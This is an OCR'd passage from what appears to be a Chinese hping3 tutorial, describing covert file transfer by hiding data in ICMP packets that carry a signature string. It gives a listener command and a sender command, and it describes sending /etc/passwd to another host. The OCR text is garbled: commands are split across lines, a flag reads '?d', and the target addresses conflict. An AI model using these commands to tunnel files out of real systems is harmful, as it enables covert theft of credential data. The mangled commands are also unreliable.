
# 文件传输
Hping3支持通过TCP/UDP/ICMP等包来进行文件传输。
相当于借助TCP/UDP/ICMP包建立隐秘隧道通讯。实现
方式是开启监听端口，对检测到的签名（签名为用户指定
的字符串）的内容进行相应的解析。在接收端开启服务：
hping3 
192.168
.1.159--listen signature 
--safe
--ic
监听ICMP包中的签名，根据签名解析出文件内容。
在发送端使用签名打包的ICMP包发送文件：
hping3 
192.168
.1.108--icmp ?d 
100
--sign
 signature 
将
密码文件通过ICMP包传给192.168.10.44
/etc/passwd
主机。发送包大小为100字节（-d 100），发送签名为
signature(-sign signature)。